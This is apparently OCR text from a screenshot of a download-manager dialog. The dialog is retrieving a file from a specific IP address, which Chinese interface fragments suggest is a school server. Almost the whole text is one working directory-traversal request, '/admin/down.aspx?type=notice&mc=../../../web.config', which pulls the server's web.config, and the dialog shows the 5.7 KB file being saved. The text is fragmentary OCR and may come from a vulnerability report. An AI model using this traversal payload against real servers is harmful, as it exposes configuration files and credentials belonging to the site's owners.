 210.41.225.229//admin/down.aspx?type=notice&mc=../../../web.config
应用 gro 学校 墙 V2E
新建下载
URL： 225.229//admin/down.aspx?type=notice&mc=../../../web.config +
保存到： /wine/百度云下载/kali_down/flareget/Others ...
Remember this path for "Default" download directory
5.7 KB
文件名： ..%2f..%2f..%2fweb.config 分段数目： 8
取消 启动 队列 ...